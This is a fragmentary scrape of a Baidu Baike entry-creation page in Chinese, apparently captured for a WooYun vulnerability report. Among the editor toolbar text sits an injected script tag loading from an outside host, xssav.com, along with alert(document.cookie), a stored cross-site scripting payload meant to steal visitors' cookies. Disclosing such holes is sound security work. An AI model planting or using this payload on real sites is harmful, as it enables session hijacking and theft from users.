 百度百科 > 创建词条
欢迎您进入词条创建页！开始创建前，建议您参考编辑指南，学习如何创建一个高质量的词条。
><script src="http://xssav.com/?u ">al
ert(document.cookie)</script><
如何为感兴趣的词条贡献有意义的内容？
编辑 排版
目录模板 词条目录 编辑提示
X₂ X²
标题 标题
一级目录 二级目录
B I
[1]
内链 表格 参考资料 图片 图册 地图 视频 模块
Ω
格式 目录 插入 其他
123123123
www.wooyun.org